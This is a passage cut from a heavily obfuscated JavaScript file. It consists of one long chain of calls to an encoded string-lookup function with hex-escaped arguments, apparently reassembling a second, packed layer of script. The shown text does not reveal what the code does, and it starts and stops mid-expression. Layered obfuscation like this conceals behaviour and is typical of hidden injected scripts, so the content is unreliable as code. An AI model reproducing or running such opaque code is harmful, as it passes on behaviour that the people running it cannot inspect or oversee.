3\x63')+_0x3c0ff8('\x30\x78\x35\x36\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x37\x66\x30')+_0x3c0ff8('\x30\x78\x36\x62\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x31\x64')+_0x3c0ff8('\x30\x78\x61\x37\x35')+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x31\x30\x36\x64')+_0x3c0ff8('\x30\x78\x64\x32\x38')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x31\x65\x30')+_0x3c0ff8('\x30\x78\x31\x30\x63\x33')+_0x3c0ff8('\x30\x78\x66\x62\x35')+_0x3c0ff8('\x30\x78\x31\x31\x62\x31')+_0x3c0ff8('\x30\x78\x37\x30\x36')+_0x3c0ff8('\x30\x78\x32\x37\x33')+_0x3c0ff8('\x30\x78\x61\x61\x31')+_0x3c0ff8('\x30\x78\x33\x61\x39')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x62\x31\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+_0x3c0ff8('\x30\x78\x64\x32\x64')+'\x5c\x32\x5c\x5c\x68\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x35\x63')+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x35\x31\x33')+'\x5c\x6b\x5c\x27\x29\x2c\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x61\x35')+'\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x65')+'\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x36\x39\x36')+'\x5c\x6d\x5c\x5c\x31\x67\x5c\x27\x2c\x6e'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x37\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x31\x30\x38\x31')+_0x3c0ff8('\x30\x78\x36\x35\x63')+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x65\x66\x38')+'\x5c\x35\x5c\x27\x29\x2c\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x35\x34\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x36\x64')+_0x3c0ff8('\x30\x78\x66\x62\x35')+_0x3c0ff8('\x30\x78\x62\x64\x38')+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x65\x64\x39')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x65\x34\x33')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c'+'\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48'+'\x5c\x5c\x6a\x5c\x5c\x34\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x34\x30')+'\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x39\x5b'+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x65')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x6e'+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x34\x66\x35')+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+'\x34\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x66\x64')+_0x3c0ff8('\x30\x78\x38\x36\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x31\x31\x30\x61'))+(_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27'+'\x29\x2c\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x64\x35\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x33\x63')+_0x3c0ff8('\x30\x78\x38\x36\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x65')+_0x3c0ff8('\x30\x78\x38\x65\x35')+_0x3c0ff8('\x30\x78\x64\x39\x66')+_0x3c0ff8('\x30\x78\x36\x33\x64')+_0x3c0ff8('\x30\x78\x31\x31\x39\x65')+_0x3c0ff8('\x30\x78\x64\x35\x31')+_0x3c0ff8('\x30\x78\x34\x61\x37')+_0x3c0ff8('\x30\x78\x31\x32\x31\x38')+_0x3c0ff8('\x30\x78\x65\x32\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x35\x64')+'\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x35\x31\x62')+_0x3c0ff8('\x30\x78\x65\x34\x37')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x30\x65')+_0x3c0ff8('\x30\x78\x39\x63\x65')+_0x3c0ff8('\x30\x78\x65\x32\x35')+_0x3c0ff8('\x30\x78\x63\x39\x34')+_0x3c0ff8('\x30\x78\x33\x39\x66')+'\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x79\x5c\x27\x29\x2c\x31\x39\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x38\x62')+_0x3c0ff8('\x30\x78\x62\x34\x64')+_0x3c0ff8('\x30\x78\x66\x36\x38')+_0x3c0ff8('\x30\x78\x64\x31\x62')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x34\x34\x34')+_0x3c0ff8('\x30\x78\x64\x30\x36')+_0x3c0ff8('\x30\x78\x34\x35\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x30\x36\x63')+_0x3c0ff8('\x30\x78\x38\x38\x39')+'\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c'+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x32\x32')+_0x3c0ff8('\x30\x78\x39\x32\x36')+'\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x35\x33\x66')+_0x3c0ff8('\x30\x78\x38\x39\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x64')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x38\x35\x33')+_0x3c0ff8('\x30\x78\x31\x30\x34\x37')+_0x3c0ff8('\x30\x78\x65\x31\x66')+_0x3c0ff8('\x30\x78\x61\x65\x32')+_0x3c0ff8('\x30\x78\x62\x62\x66')+_0x3c0ff8('\x30\x78\x61\x37\x35')+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x31\x30\x36\x64')+_0x3c0ff8('\x30\x78\x34\x64\x34')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x64\x31\x37')+_0x3c0ff8('\x30\x78\x62\x63\x66')+_0x3c0ff8('\x30\x78\x62\x62\x36')+_0x3c0ff8('\x30\x78\x31\x62\x33')+_0x3c0ff8('\x30\x78\x63\x33\x36')+_0x3c0ff8('\x30\x78\x32\x63\x36')+_0x3c0ff8('\x30\x78\x31\x30\x39\x39')+_0x3c0ff8('\x30\x78\x62\x34\x65')+_0x3c0ff8('\x30\x78\x39\x37\x31')+_0x3c0ff8('\x30\x78\x61\x34\x61')+'\x79\x5c\x27\x7d\x7d\x7d\x42\x20\x34\x42'+'\x3d\x35\x48\x5b\x6e\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74'+_0x3c0ff8('\x30\x78\x31\x31\x37\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x62\x30')+_0x3c0ff8('\x30\x78\x33\x64\x35')+_0x3c0ff8('\x30\x78\x66\x62\x32')+_0x3c0ff8('\x30\x78\x31\x30\x64\x34')+_0x3c0ff8('\x30\x78\x34\x32\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x63\x33\x38')+_0x3c0ff8('\x30\x78\x31\x30\x61\x33')+'\x3d\x31\x30\x2c\x32\x6b\x3d\x34\x42\x3b'+'\x31\x56\x3c\x32\x6b\x5b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x37\x38\x39')+_0x3c0ff8('\x30\x78\x36\x36\x34')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x64\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x33\x30\x65'))+(_0x3c0ff8('\x30\x78\x64\x61\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x36\x66')+_0x3c0ff8('\x30\x78\x32\x37\x63')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x32\x31\x39')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x64\x63')+'\x54\x7b\x42\x20\x32\x48\x3d\x35\x46\x28'+_0x3c0ff8('\x30\x78\x39\x38\x62')+_0x3c0ff8('\x30\x78\x36\x30\x30')+'\x48\x29\x2c\x33\x4b\x3d\x35\x44\x28\x32'+_0x3c0ff8('\x30\x78\x31\x31\x61\x33')+_0x3c0ff8('\x30\x78\x64\x65\x61')+_0x3c0ff8('\x30\x78\x65\x31\x65')+_0x3c0ff8('\x30\x78\x37\x63\x39')+_0x3c0ff8('\x30\x78\x36\x61\x66')+_0x3c0ff8('\x30\x78\x64\x31\x66')+_0x3c0ff8('\x30\x78\x62\x64\x38')+_0x3c0ff8('\x30\x78\x63\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x64\x39')+_0x3c0ff8('\x30\x78\x65\x32\x64')+_0x3c0ff8('\x30\x78\x61\x32\x33')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x66\x38\x33')+_0x3c0ff8('\x30\x78\x63\x32\x35')+_0x3c0ff8('\x30\x78\x62\x61\x66')+_0x3c0ff8('\x30\x78\x64\x38\x63')+_0x3c0ff8('\x30\x78\x32\x65\x62')+_0x3c0ff8('\x30\x78\x36\x30\x66')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x62\x64\x35')+_0x3c0ff8('\x30\x78\x63\x32\x35')+_0x3c0ff8('\x30\x78\x65\x62\x39')+'\x5c\x35\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x64\x38')+'\x5c\x7a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x36\x65')+_0x3c0ff8('\x30\x78\x66\x61\x64')+'\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c\x27'+_0x3c0ff8('\x30\x78\x37\x39\x35')+_0x3c0ff8('\x30\x78\x35\x30\x63')+_0x3c0ff8('\x30\x78\x64\x30\x61')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x36\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x39\x39\x32')+_0x3c0ff8('\x30\x78\x62\x62\x34')+_0x3c0ff8('\x30\x78\x65\x63\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x38\x66')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x35\x39\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x33\x66\x39')+_0x3c0ff8('\x30\x78\x63\x64\x32')+'\x5c\x66\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x39\x31')+_0x3c0ff8('\x30\x78\x63\x39\x34')+'\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x72\x5c'+_0x3c0ff8('\x30\x78\x37\x63\x36')+_0x3c0ff8('\x30\x78\x34\x33\x38')+_0x3c0ff8('\x30\x78\x31\x65\x62')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x62\x63')+_0x3c0ff8('\x30\x78\x37\x39\x35')+'\x32\x5c\x5c\x36\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x45\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x61')+_0x3c0ff8('\x30\x78\x64\x38\x32')+_0x3c0ff8('\x30\x78\x62\x62\x35')+_0x3c0ff8('\x30\x78\x32\x31\x64')+_0x3c0ff8('\x30\x78\x33\x65\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x38\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x34\x33')+_0x3c0ff8('\x30\x78\x63\x62\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x66\x63')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x35\x63\x34')+_0x3c0ff8('\x30\x78\x34\x30\x63')+'\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4a\x5c'+_0x3c0ff8('\x30\x78\x62\x64\x65')+_0x3c0ff8('\x30\x78\x63\x63\x39')+_0x3c0ff8('\x30\x78\x63\x35\x35')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+'\x34\x5c\x27\x29\x5d\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+'\x5c\x31\x5c\x5c\x64\x5c\x27\x29\x29\x29'+_0x3c0ff8('\x30\x78\x66\x35\x36')+_0x3c0ff8('\x30\x78\x64\x36\x38')+_0x3c0ff8('\x30\x78\x65\x33\x64')+'\x5c\x5c\x31\x4e\x5c\x5c\x31\x46\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x34\x35')+'\x29\x32\x55\x2b\x3d\x6e\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x35'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x72\x5c\x5c\x72\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x39\x32\x65')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x31\x30\x64\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6f\x5c\x5c\x31\x5c\x27\x29\x2b\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x64\x63')+_0x3c0ff8('\x30\x78\x31\x31\x66\x30')+_0x3c0ff8('\x30\x78\x64\x33\x35')+_0x3c0ff8('\x30\x78\x64\x38\x32')+_0x3c0ff8('\x30\x78\x65\x65\x32')+_0x3c0ff8('\x30\x78\x39\x38\x38')+'\x5c\x38\x5c\x27\x2b\x6e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x31\x65\x66')+_0x3c0ff8('\x30\x78\x63\x39\x30')+_0x3c0ff8('\x30\x78\x32\x66\x36')+_0x3c0ff8('\x30\x78\x31\x30\x66\x36')+'\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x30\x61')+_0x3c0ff8('\x30\x78\x63\x32\x35')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c'+_0x3c0ff8('\x30\x78\x61\x34\x65')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x39\x34\x34')+_0x3c0ff8('\x30\x78\x33\x65\x33')+_0x3c0ff8('\x30\x78\x39\x37\x66')+'\x52\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78'+_0x3c0ff8('\x30\x78\x33\x35\x65')+_0x3c0ff8('\x30\x78\x35\x37\x39')+_0x3c0ff8('\x30\x78\x62\x30\x61')+_0x3c0ff8('\x30\x78\x39\x34\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x63\x66\x66')+'\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x64\x30')+_0x3c0ff8('\x30\x78\x37\x32\x35')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x61\x65\x36')+_0x3c0ff8('\x30\x78\x34\x34\x61')+_0x3c0ff8('\x30\x78\x31\x30\x36\x35')+_0x3c0ff8('\x30\x78\x37\x32\x36')+'\x69\x5c\x5c\x31\x35\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x63\x66')+_0x3c0ff8('\x30\x78\x31\x30\x31\x39')+'\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x35\x38')+_0x3c0ff8('\x30\x78\x36\x30\x34')+_0x3c0ff8('\x30\x78\x31\x30\x33\x63')+_0x3c0ff8('\x30\x78\x37\x35\x36')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+_0x3c0ff8('\x30\x78\x33\x63\x64')+_0x3c0ff8('\x30\x78\x65\x37\x38')+_0x3c0ff8('\x30\x78\x31\x61\x37')+_0x3c0ff8('\x30\x78\x63\x35\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x64\x32\x61')+_0x3c0ff8('\x30\x78\x39\x63\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x38\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x39\x30\x34')+'\x29\x2b\x36\x65\x2b\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x36\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x62\x30')+_0x3c0ff8('\x30\x78\x39\x32\x32')+_0x3c0ff8('\x30\x78\x31\x31\x32\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x32\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x65\x37')+_0x3c0ff8('\x30\x78\x62\x64\x33')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x65\x65')+_0x3c0ff8('\x30\x78\x63\x30\x36')+_0x3c0ff8('\x30\x78\x63\x64\x37')+_0x3c0ff8('\x30\x78\x63\x65\x36')+'\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x32\x31\x31')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x63\x38\x37')+'\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x64\x37\x31')+_0x3c0ff8('\x30\x78\x39\x34\x61')+_0x3c0ff8('\x30\x78\x31\x30\x63\x35')+_0x3c0ff8('\x30\x78\x31\x31\x34\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x66\x30\x34')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x66\x66\x38')+_0x3c0ff8('\x30\x78\x32\x31\x37'))+(_0x3c0ff8('\x30\x78\x37\x39\x61')+'\x27\x29\x29\x2b\x32\x48\x2b\x5c\x27\x5c'+'\x5c\x45\x5c\x5c\x79\x5c\x27\x2b\x33\x4b'+'\x2b\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x61')+'\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x31\x32\x36\x36')+_0x3c0ff8('\x30\x78\x31\x30\x31\x62')+_0x3c0ff8('\x30\x78\x31\x31\x39\x62')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x34\x30\x64')+'\x2b\x33\x4a\x2b\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x35\x33')+'\x5c\x27\x29\x3b\x54\x7b\x32\x6d\x20\x36'+_0x3c0ff8('\x30\x78\x65\x36\x61')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x30\x38\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x38\x36')+_0x3c0ff8('\x30\x78\x32\x66\x63')+_0x3c0ff8('\x30\x78\x62\x64\x38')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x38\x65\x66')+_0x3c0ff8('\x30\x78\x63\x32\x35')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c'+_0x3c0ff8('\x30\x78\x36\x36\x62')+_0x3c0ff8('\x30\x78\x61\x39\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x66\x5c\x5c\x43\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x63\x31\x33')+_0x3c0ff8('\x30\x78\x35\x65\x65')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x33\x32')+_0x3c0ff8('\x30\x78\x36\x33\x63')+_0x3c0ff8('\x30\x78\x31\x61\x33')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x36\x39\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x66\x34')+_0x3c0ff8('\x30\x78\x63\x33\x30')+'\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x31\x31\x38\x33')+_0x3c0ff8('\x30\x78\x35\x32\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x33\x5c\x5c\x6f\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+'\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x34\x37\x63')+_0x3c0ff8('\x30\x78\x31\x31\x37\x31')+'\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x27\x2b'+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x66\x33\x66')+_0x3c0ff8('\x30\x78\x62\x32\x61')+_0x3c0ff8('\x30\x78\x32\x63\x62')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x31\x32\x35\x65')+_0x3c0ff8('\x30\x78\x65\x35\x63')+_0x3c0ff8('\x30\x78\x66\x64\x36')+_0x3c0ff8('\x30\x78\x65\x37\x65')+_0x3c0ff8('\x30\x78\x34\x33\x36')+'\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x27\x3f'+_0x3c0ff8('\x30\x78\x66\x32\x39')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x63\x39\x32')+_0x3c0ff8('\x30\x78\x64\x33\x65')+_0x3c0ff8('\x30\x78\x37\x31\x66')+'\x37\x5c\x27\x5d\x28\x29\x5b\x6e\x28\x5c'+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x65\x37\x30')+_0x3c0ff8('\x30\x78\x35\x33\x33')+_0x3c0ff8('\x30\x78\x34\x37\x65')+'\x76\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x61\x38')+_0x3c0ff8('\x30\x78\x62\x31\x35')+'\x5c\x5c\x35\x5c\x27\x29\x2b\x6e\x28\x5c'+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x61\x65\x66')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x33\x65\x61')+'\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+'\x5c\x6f\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x64\x5c\x5c\x66\x5c\x27\x29\x2b\x6e'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x66\x64')+'\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x63\x32')+_0x3c0ff8('\x30\x78\x64\x33\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x38\x64\x30')+_0x3c0ff8('\x30\x78\x63\x30\x36')+'\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x62\x63\x62'))+(_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x31\x32\x35\x65')+_0x3c0ff8('\x30\x78\x36\x37\x30')+'\x76\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x31\x39\x65')+_0x3c0ff8('\x30\x78\x38\x39\x35')+_0x3c0ff8('\x30\x78\x31\x31\x36\x37')+_0x3c0ff8('\x30\x78\x32\x34\x